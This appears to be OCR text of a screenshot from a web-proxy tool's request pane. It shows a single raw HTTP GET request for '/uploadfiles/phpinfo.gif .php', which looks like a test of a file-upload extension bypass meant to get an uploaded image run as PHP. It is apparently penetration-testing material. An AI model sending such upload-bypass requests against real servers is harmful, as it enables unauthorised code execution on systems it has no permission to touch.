 9 × 10 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /uploadfiles/phpinfo.gif .php HTTP/1.1
2 Host: :8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/124.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,jv;q=0.8
9 If-None-Match: "66279900-13"
10 If-Modified-Since: Tue, 23 Apr 2024 11:18:24
GMT
11 Connection: close
12
13